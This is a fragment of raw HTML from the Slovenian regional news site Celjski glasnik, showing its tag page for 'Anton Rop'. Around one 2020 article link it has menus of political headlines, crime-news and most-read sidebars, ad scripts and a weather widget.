tdBlocksArray.push(block_td_uid_7_6976ab7a5bcc2);
</script><div id=td_uid_7_6976ab7a5bcc2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour">Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja">Voščil Urbi et Orbi in se poslovil od zemeljskega življenja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca">Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji">Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-534x368.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!">Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6976ab7a5bcc2" data-td_block_id="td_uid_7_6976ab7a5bcc2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6976ab7a5bcc2" data-td_block_id="td_uid_7_6976ab7a5bcc2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_8_6976ab7a5d21c_rand td_block_template_11"><div  id="infotrend">
<!-- start slave -->
<div id="adoceansizkjfkmmhff"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Billboard */
ado.slave('adoceansizkjfkmmhff', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  -->
</div>

</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://celjskiglasnik.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Anton Rop</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: Anton Rop</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-po-pogajanjih-v-bruslju-v-oddajo-niso-povabili-predsednika-vlade/" rel="bookmark" title="Zakaj po pogajanjih v Bruslju v oddajo niso povabili predsednika vlade?"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/rtv-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/rtv-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2020/07/rtv-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Zakaj po pogajanjih v Bruslju v oddajo niso povabili predsednika vlade?"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-po-pogajanjih-v-bruslju-v-oddajo-niso-povabili-predsednika-vlade/" rel="bookmark" title="Zakaj po pogajanjih v Bruslju v oddajo niso povabili predsednika vlade?">Zakaj po pogajanjih v Bruslju v oddajo niso povabili predsednika vlade?</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-23T15:30:04+00:00" >23. julija, 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_9_6976ab7a5e1ff_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_6976ab7a5e1ff" ><script>var block_td_uid_9_6976ab7a5e1ff = new tdBlock();
block_td_uid_9_6976ab7a5e1ff.id = "td_uid_9_6976ab7a5e1ff";
block_td_uid_9_6976ab7a5e1ff.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"KRONIKA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_6976ab7a5e1ff_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6976ab7a5e1ff_rand","tdc_css_class_style":"td_uid_9_6976ab7a5e1ff_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6976ab7a5e1ff.td_column_number = "1";
block_td_uid_9_6976ab7a5e1ff.block_type = "td_block_7";
block_td_uid_9_6976ab7a5e1ff.post_count = "3";
block_td_uid_9_6976ab7a5e1ff.found_posts = "1362";
block_td_uid_9_6976ab7a5e1ff.header_color = "";
block_td_uid_9_6976ab7a5e1ff.ajax_pagination_infinite_stop = "";
block_td_uid_9_6976ab7a5e1ff.max_num_pages = "454";
tdBlocksArray.push(block_td_uid_9_6976ab7a5e1ff);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">KRONIKA</span></h4></div><div id=td_uid_9_6976ab7a5e1ff class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja">KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-17T19:54:49+00:00" >17. oktobra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila">Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-12T14:07:10+00:00" >12. septembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb">Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-30T13:04:34+00:00" >30. januarja, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_11 widget widget_text">			<div class="textwidget"><style>
#div-gpt-ad-1521205192792-0 div {<br />display: block !important;<br />margin: 0 auto;<br />}<br /></style>

<!-- /21619968345/Celjskiglasnik-sidebar
<div id="div-gpt-ad-1521205192792-0" style="height: 250px; width: 324px;"><script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1521205192792-0'); });
</script></div>
 --></div>
		</aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansiwlqlnjgmpa"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Side bar 1 */
ado.slave('adoceansiwlqlnjgmpa', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  --></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>ANKETA</span></h4><div class="textwidget custom-html-widget">[polls_do]</div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>CELJE</span></h4><div class="textwidget custom-html-widget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=5" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansiopnhqkguqc"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Side bar 2 */
ado.slave('adoceansiopnhqkguqc', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://celjskiglasnik.si/"><img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo Celjski glasnik</br>
Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.
<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#04717661606a6d7770726b446761686e776f6d636865776a6d6f2a776d"><span class="__cf_email__" data-cfemail="6a1f180f0e0403191e1c052a090f06001901030d060b19040301441903">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>NAJBOLJ BRANO</span></h4><div class="textwidget custom-html-widget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/"
                    rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic.png" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/"
                        rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;">Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="23. januarja, 2026" style="text-transform: lowercase;">23. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/"
                    rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic.png" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/"
                        rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="20. januarja, 2026" style="text-transform: lowercase;">20. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/"
                    rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n.jpg" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/"
                        rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!">Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="18. januarja, 2026" style="text-transform: lowercase;">18. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_11_6976ab7a6217e_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_6976ab7a6217e" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_11_6976ab7a6217e = new tdBlock();
block_td_uid_11_6976ab7a6217e.id = "td_uid_11_6976ab7a6217e";
block_td_uid_11_6976ab7a6217e.atts = '{"limit":"","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_6976ab7a6217e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_6976ab7a6217e_rand","tdc_css_class_style":"td_uid_11_6976ab7a6217e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_6976ab7a6217e.td_column_number = "1";
block_td_uid_11_6976ab7a6217e.block_type = "td_block_7";
block_td_uid_11_6976ab7a6217e.post_count = "23";
block_td_uid_11_6976ab7a6217e.found_posts = "23";
block_td_uid_11_6976ab7a6217e.header_color = "";
block_td_uid_11_6976ab7a6217e.ajax_pagination_infinite_stop = "";
block_td_uid_11_6976ab7a6217e.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_11_6976ab7a6217e);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_11_6976ab7a6217e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi">Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni...</a></h3>            <div class="td-module-meta-info">
